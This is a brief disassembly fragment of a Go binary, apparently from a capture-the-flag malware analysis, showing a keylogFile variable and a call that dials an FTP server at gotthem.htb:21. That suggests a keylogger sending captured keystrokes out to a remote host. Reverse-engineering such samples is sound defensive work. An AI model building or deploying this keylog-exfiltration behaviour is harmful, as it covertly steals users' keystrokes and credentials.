 ; var os.File *keylogFile @ stack - 0x10
; var error err @ COMPOSITE
; var struct []io/fs.DirEntry files @ COMPOSITE
0x005f3a40 lea r12, [var_120h + 0x10] ; main.go:114
0x005f3a48 cmp r12, qword [r14 + 0x10]
0x005f3a4c jbe 0x5f423c
0x005f3a52 push rbp
0x005f3a53 mov rbp, rsp
0x005f3a56 sub rsp, 0x188
0x005f3a5d lea rax, [str.gotthem.htb:21] ; main.go:115 ; 0x651c4f
0x005f3a64 mov ebx, 0xe ; 14
0x005f3a69 xor ecx, ecx ; int64_t arg1
0x005f3a6b xor edi, edi
0x005f3a6d mov rsi, rdi
0x005f3a70 call dbg.github.com_jlaffaye_ftp.Dial ; dbg.github.com/jlaffaye/ftp.Dial ; gith
0x005f3a75 test rbx, rbx ; main.go:116
0x005f3a78 je 0x5f3b33
0x005f3a7e movups xmmword [arg_138h], xmm15 ; main.go:117
0x005f3a87 je 0x5f3a8d
0x005f3a89 mov rbx, qword [rbx + 8]
0x005f3a8d mov qword [var_60h], rbx
0x005f3a95 mov qword [var_58h], rcx
0x005f3a9d movups xmmword [var_50h], xmm15 ; log.go:397